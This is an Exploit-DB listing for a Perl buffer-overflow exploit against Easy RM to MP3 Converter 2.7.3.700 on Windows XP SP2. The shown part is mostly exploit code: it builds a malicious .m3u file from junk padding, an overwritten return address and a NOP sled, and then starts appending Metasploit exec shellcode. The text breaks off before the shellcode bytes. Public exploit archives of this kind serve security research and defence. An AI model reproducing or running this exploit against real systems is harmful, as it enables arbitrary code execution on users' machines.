 Easy RM to MP3 Converter 2.7.3.700 - Exploit
EDB-ID: 10374 Author: Vinod Sharma Published: 2009-12-10
CVE: N/A Type: Local Platform: Windows
Aliases: N/A Advisory/Source: Link Tags: N/A
E-DB Verified: Exploit: Download / View Raw Vulnerable App:
« Previous Exploit Next Exploit »
1 #!/usr/bin/perl
2 # Easy RM to MP3 Converter 2.7.3.700 (.m3u) File WinXP Sp2 Buffer Overflow Exploit
3 # Author: Vinod Sharma
4 # Download :  http://www.rm-to-mp3.net/EasyRMtoMP3Converter.exe
5 # Tested : Windows XP SP2 (En)
6 # Thanks to exploit-db
7 # Originally published at : http://securitygyan.com/2009/12/10/easyrmtomp3-m3ufile-exploit/
8 #Vulnerability discovered by CYBER-ZONE
9 #Advisory:http://secunia.com/advisories/34653
10 my $file= "exploit.m3u";
11 my $junk= "\x41" x 26059;
12 my $eip= pack('V', 0x01a8f23a);
13 my $shellcode= "\x90" x 25;
14
15 #/*
16 #* windows/exec - 223 bytes
17 #* http://www.metasploit.com
18 #* Encoder: x86/shikata_ga_nai
19 #* EXITFUNC=thread, CMD=calc
20 #*/
21 $shellcode = $shellcode.